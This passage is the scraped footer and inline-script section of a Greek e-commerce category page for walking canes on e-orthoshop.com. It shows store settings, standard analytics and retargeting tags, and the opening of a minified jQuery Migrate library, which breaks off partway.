<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/free-shipping-el-el/">Τρόποι Αποστολής</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/tropoi-pliromis-el/">Τρόποι Πληρωμής</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/politiki-akyroseon-kai-epistrofon-el/">Πολιτική Ακυρώσεων & Επιστροφών</a></li>
<li class="ty-footer-menu__item"><a href="index.php?dispatch=boxnow.return">Επιστροφές Προϊόντων με Box Now</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/prosopika-dedomena-el/">Προσωπικά Δεδομένα</a></li>
<li class="ty-footer-menu__item"><a href="https://www.e-orthoshop.com/oroi-khrisis-el/">Όροι Χρήσης</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_138">
            
                            <span>Επικοινωνία</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_138"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>Athens, Ναυπλίου Μεταμόρφωση Αττικής</li>
    <li><a href="tel:+30 211 1024250">+30 211 1024250</a></li>
    <li><a href="tel:"></a></li>
    <li>Δευ.-Παρασκ. 9.00 - 16.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:info@e-orthoshop.com">info@e-orthoshop.com</a></li>
    <li><a href="https://www.e-orthoshop.com/conctactus/" class="ty-exception__links-a">Φόρμα Επικοινωνίας</a></li>
</ul></div></div>
    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><script src="https://scripts.bestprice.gr/badge.js" async="true"  data-no-defer></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript></div>
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
                <p class="bottom-copyright">
    &copy;
            2004 -
    
    2026 e-orthoshop.com.<a href="https://www.cs-cart.gr" target="_blank"> κατασκευη eShop CS-Cart Hellas</a>
</p>
                    </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
    
    </div>

</div>

    
    

            


        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        <script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1763995180" ></script>

<script type="text/javascript" src="https://www.e-orthoshop.com/var/cache/misc/assets/js/tygh/scripts-3d156dec6278aaba9447c1e4e26687471764318138.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Δεν μπορείτε να αγοράσετε το προϊόν με αυτές τις παραλλαγές επιλογής',
        no_products_selected: 'Δεν υπάρχουν επιλεγμένα προϊόντα',
        error_no_items_selected: 'Δεν υπάρχουν επιλεγμένα είδη! Τουλάχιστο Ένα θα πρέπει να επιλεχθεί για να ολοκληρωθεί η συγκεκριμένη ένέργεια.',
        delete_confirmation: 'Είστε σίγουρος ότι θέλετε να διαγράψετε τα επιλεγμένα είδη;',
        text_out_of_stock: 'Μη Διαθέσιμο',
        items: 'Είδος(η)',
        text_required_group_product: 'Επιλέξτε ένα προϊόν για την απαιτούμενη ομάδα [group_name]',
        save: 'Αποθήκευση',
        close: 'Κλείσιμο',
        notice: 'Σημείωμα',
        warning: 'Προσοχή!',
        error: 'Λάθος',
        empty: 'Άδειο',
        text_are_you_sure_to_proceed: 'Είστε σίγουρος ότι θέλετε να προxωρήσετε;',
        text_invalid_url: 'Έχετε εισάγει μια άκυρη διεύθυνση URL',
        error_validator_email: 'Η διεύθυνση ηλεκτρονικού ταχυδρομείου στο  <b>[field]<\/b> πεδίο ,δεν είναι έγκυρη',
        error_validator_phone: 'Ο αριθμός τηλεφώνου στο <b>[field]<\/b>πεδίο δεν είναι έγκυρο.Η σωστή μορφή είναι (555) 555-55-55 ή 55 55 555 5555.',
        error_validator_phone_mask: 'Ο αριθμός τηλεφώνου στο πεδίο <b>[field]<\/b> δεν είναι έγκυρος.',
        error_validator_integer: 'Η αξία του πεδίου <b>[field]<\/b> δεν είναι έγκυρη.Θα πρέπει να είναι ακέραιη.',
        error_validator_multiple: 'Το  <b>[field]<\/b>  πεδίο δεν περιλαμβάνει τις επιλογές που επιλέξατε.',
        error_validator_password: 'Οι κωδικοί πρόσβασης στα  <b>[field2]<\/b> and <b>[field]<\/b> πεδία δεν ταιριάζουν.',
        error_validator_required: 'Το <b>[field]<\/b> πεδίο είναι υποχρεωτικό.',
        error_validator_zipcode: 'Ο T.K(ταχυδρομικός κώδικας) <b>[field]<\/b> στο πεδίο δεν είναι σωστός. Η σωστή μορφή είναι [extra].',
        error_validator_message: 'Η αξία του πεδίου <b>[field]<\/b> δεν είναι έγκυρη.Θα πρέπει να είναι ακέραιη.',
        text_page_loading: 'Φόρτωση ... Η αίτησή σας είναι υπό επεξεργασία, παρακαλώ περιμένετε.',
        error_ajax: 'Συγνωμη, κάτι πήγε στραβά ([error]). Παρακαλώ δοκιμάστε ξανά.',
        text_changes_not_saved: 'Οι αλλαγές σας δεν αποθηκεύτηκαν.',
        text_data_changed: 'Οι αλλαγές σας δεν έχουν αποθηκευτεί.  n  n Πατήστε ΟΚ για να συνεχίσετε ή Ακύρωση για να παραμείνετε στην τρέχουσα σελίδα.',
        placing_order: 'Πραγματοποίηση της Παραγγελίας',
        file_browser: 'Βrowser αρχείου',
        browse: 'Εξερεύνηση...',
        more: 'Περισσότερα',
        text_no_products_found: 'Δεν Βρέθηκαν Προϊόντα!',
        cookie_is_disabled: 'Για μια πλήρη εμπειρία αγορών, μπορείτε να <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> ρυθμίσετε το πρόγραμμα περιήγησης σας να δέχεται cookies<\/a>',
        insert_image: 'Εισαγωγή εικόνας',
        image_url: 'Διεύθυνση Url εικόνας',
        loading: 'Φόρτωση ...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.e-orthoshop.com',
        images_dir: 'https://www.e-orthoshop.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'el',
        language_direction: 'ltr',
        default_language: 'el',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/',
        current_host: 'www.e-orthoshop.com',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: '0bfec9631b22efcfcaa41f237779eee0'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '001eb54e593711343f53bac9ec7e7e59';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"lazy_load":"Y","brand_feature_id":18,"push_history_on_popups":{"desktop":"N","tablet":"N","mobile":"Y"},"blog_page_id":"","enable_fixed_header_panel":"Y","price_format":"default","check_clone_theme":"Y"},"category":{"use_swipe_to_close_filters":{"desktop":"N","tablet":"N","mobile":"N"},"show_subcategories":"N","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"N","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"image_width":{"desktop":"270","tablet":"200","mobile":"140"},"image_height":{"desktop":"270","tablet":"200","mobile":"140"},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_amount":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features_and_variations","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"grid_item_bottom_content":{"desktop":"features_and_variations","tablet":"none","mobile":"none"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_amount":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"product_variations":{"limit":"10","display_as_links":"N"},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5},"price_display_format":"col","show_rating":"Y","default_products_view":{"desktop":"products_without_options","tablet":"products_without_options","mobile":"products_without_options"}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"N"},"brand_link_behavior":"to_category_with_filter"},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":4,"tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":4,"tablet":2,"mobile":2}},"call_requests":{"item_button":"N"},"discussion":{"highlight_administrator":"N","verified_buyer":"Y"}}},controller : 'categories',mode : 'view',device : 'desktop',temporary: { },}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
	var delay_in_search = '300';
	var letters_to_search = '3';
</script>
<script type="text/javascript">

		(function(){
		ra_key = "HHHMUMA2A3OTFZ";
		ra_params = {
			add_to_cart_button_id: ".ty-btn__add-to-cart",
			price_label_id: ".new-price",
		};
		var ra = document.createElement("script"); ra.type ="text/javascript"; ra.async = true; ra.src = ("https:" ==
		document.location.protocol ? "https://" : "http://") + "tracking.retargeting.biz/v3/rajs/" + ra_key + ".js";
		var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ra,s);})();
	</script>
<script type="text/javascript">
			var _ra = _ra || {};
			_ra.sendCategoryInfo = {
				"id": 639,
				"name" : "Βαδιστικά",
				"parent": false,
				"breadcrumb": []
			}
			if (_ra.ready !== undefined) {
				_ra.sendCategory(_ra.sendCategoryInfo);
			}
		</script>
<script type="text/javascript">
		var helpPages = "";
		helpPages.split(",");
		var currentPage = window.location.pathname;

		for(var i = 0; i<helpPages.length; i++){
			if(currentPage.indexOf(helpPages[i]) !== -1){

				var _ra = _ra || {};

				_ra.visitHelpPageInfo = {
					"visit" : true
				}

				if (_ra.ready !== undefined) {
					_ra.visitHelpPage();
				}
				break;
			}
		}
	</script>
<script type="text/javascript">
			console.info("Retargeting Tracker Error: Please set the Cart URL in Retargeting Tracker settings.");
		</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "el",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Αναζήτηση',
            geo_maps_cannot_select_location: 'Η τοποθεσία δεν ήταν δυνατόν να επιλεχθεί λόγω τεχνικών δυσκολιών. Αν αντιμετωπίζετε δυσκολίες κατά την τοποθέτηση παραγγελίας, παρακαλώ επικοινωνήστε μαζί μας.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-YpPilqEK5e8b4LoAeFfuu","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[]},selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Περισσότερα',"ab__smc.less": 'Πιο λιγο',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',current_promotion_id: 0,max_height: '250',more: 'Περισσότερα',less: 'Λιγότερα',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function (_, $) {
        _.tr({
            'ab__sm.random_char': 'abcdefghijklmnopqrstuvwxyz',
        });

        $.extend(_, {
            ab__sm: {
                phrases: [],
                delay: 0,
            }
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
    (function ( _, $ ) {
        $.extend(_, {
            ab__fn: {
                settings: {
                    load_by_ajax: 'Y'
                },
                blocks: { },
                scrollers_settings: { },
            }
        });

        _.tr({
            "ab__fn.delimeter_text": 'Εμφάνιση περισσότερων [x] από [y]',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'categories.view',caching: Boolean(1),cache_key: 'ab__stickers_1764318138',},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
    
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'GTM-TMDF76G');
</script>
<script type="text/javascript">
    var dataLayer = [{
        'categoryPage': {
           'content_type': 'product',
            'productCategory': 'Κατ&#039; οίκον Νοσηλεία/Βαδιστικά',
            'content_ids': ['15260black', '15270black', '15281black', '15285beigeM', '15285blackW', '26109black', '26100black', '26111black', '26112Bronze', '26112black', '217515', '26102black'],
            'content_name': 'ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260, ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270, ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281, ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285, ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285, ΜΠΑΣΤΟΥΝΙ ΜEΤ/ΚΟ ΛΑΒΗ ΤΑΦ ΡΥΘΜ/ΝΟ h 77-100cm JOHN\'S 26109, ΜΠΑΣΤΟΥΝΙ ΣΠΑΣΤΟ  ΛΑΒΗ ΞΥΛΙΝΗ ΤΑΦ h90cm JOHN\'S 26100, ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΡΥΘΜ/ΝΟ  h 77-100 cm, ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN\'S 26112, ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN\'S 26112, ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ, ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓ.ΛΑΒΗ h 90cm JOHN\'S 26102'
        }
    }];
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="text/javascript">
        
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
        fbq('init', '');
        fbq('track', 'PageView');
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5Q7SVMW90"></script>
<script type="text/javascript">
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-G5Q7SVMW90');
</script>
<script type="text/javascript">
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
                gtag('config', 'G-G5Q7SVMW90', { send_page_view: false });

                // send pageview for google analytics
                gtag('event', 'page_view', {
                    page_path: url.replace('!', ''),
                    send_to: 'G-G5Q7SVMW90'
                });
            }
        });
    }(Tygh, Tygh.$));    
</script>
<script type='text/javascript'>
	
	(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
	s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
	(window, document, 'bp', 'https://360.bestprice.gr/360.js');
	
			
	bp('connect', 'BP-123041-HCQ7RBjUsC');
	bp('native', true);

</script>
<script type="application/ld+json">
        [
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "e-orthoshop.com",
        "description": "",
        "url": "https://www.e-orthoshop.com/",
        "logo": "https://www.e-orthoshop.com/images/logos/13/e_orthoshop_LOGO_site.png"
    },
    {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "url": "https://www.e-orthoshop.com/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.e-orthoshop.com/index.php?dispatch=products.search&q={query}",
            "query-input": "required name=query"
        }
    }
]
    </script>
<script type="text/javascript">
            (function(_, $) {
                $.ceFormValidator('registerValidator', {
                    class_name: 'cm-gdpr-check-agreement',
                    message: 'Η συμφωνία σας πρέπει να συνεχιστεί.',
                    func: function(id) {
                        return $('#' + id).prop('checked');
                    }
                });

                $.ceEvent('on', 'ce.commoninit', function(context) {
                    $(context).find('#gdpr_agreements_call_requests_397').on('change', function (e) {
                        var $item = $(e.target);
                        $.ceEvent('trigger', 'ce.gdpr_agreement_accepted', [$item, context]);
                    });
                });
            }(Tygh, Tygh.$));
        </script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/abt__unitheme2/abt__ut2_column_calculator.js?ver=1763995180" ></script><script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/abt__unitheme2/abt__ut2_horizontal_menu_slider.js?ver=1763995180" ></script><script>
    (function(_, $) {
        _.tr({
            abt__ut2_go_back: 'Πήγαινε πίσω',
            abt__ut2_go_next: 'Επόμενο',
        });
    })(Tygh, Tygh.$);
</script>
<script type="application/ld+json">
            {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/www.e-orthoshop.com\/"},{"@type":"ListItem","position":2,"name":"\u039a\u03b1\u03c4' \u03bf\u03af\u03ba\u03bf\u03bd \u039d\u03bf\u03c3\u03b7\u03bb\u03b5\u03af\u03b1","item":"https:\/\/www.e-orthoshop.com\/kat-oikon-nosileia\/"}]}
        </script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/addons/ab__fast_navigation/ab__fn_customer.min.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/exceptions.js?ver=1763995180" ></script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8729', function(frm, elm) {
        if ($('#warning_8729').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8732', function(frm, elm) {
        if ($('#warning_8732').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8735', function(frm, elm) {
        if ($('#warning_8735').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8740', function(frm, elm) {
        if ($('#warning_8740').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_11046', function(frm, elm) {
        if ($('#warning_11046').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8754', function(frm, elm) {
        if ($('#warning_8754').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8741', function(frm, elm) {
        if ($('#warning_8741').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8757', function(frm, elm) {
        if ($('#warning_8757').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8758', function(frm, elm) {
        if ($('#warning_8758').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8761', function(frm, elm) {
        if ($('#warning_8761').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_1959', function(frm, elm) {
        if ($('#warning_1959').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_8748', function(frm, elm) {
        if ($('#warning_8748').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/product_filters.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/tygh/filter_table.js?ver=1763995180" ></script>
<script type="text/javascript" src="https://www.e-orthoshop.com/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1763995180" ></script>


                    

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-orthoshop.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1763995180
body_size: 10313
content:
/*! jQuery Migrate v3.3.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.noamd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){var r,n=/^(\d+)\.(\d+)\.(\d+)/,i=n.exec(e)||[],o=n.exec(t)||[];for(r=1;r<=3;r++){if(+i[r]>+o[r])return 1;if(+i[r]<+o[r])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.0",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function i(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var o,a={},c=s.fn.init,d=s.find,l=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,f=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(o in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&l.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(p,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return d.apply(this,r)},d)Object.prototype.hasOwnProperty.call(d,o)&&(s.find[o]=d[o]);if(i(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),i(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),i(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),i(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use 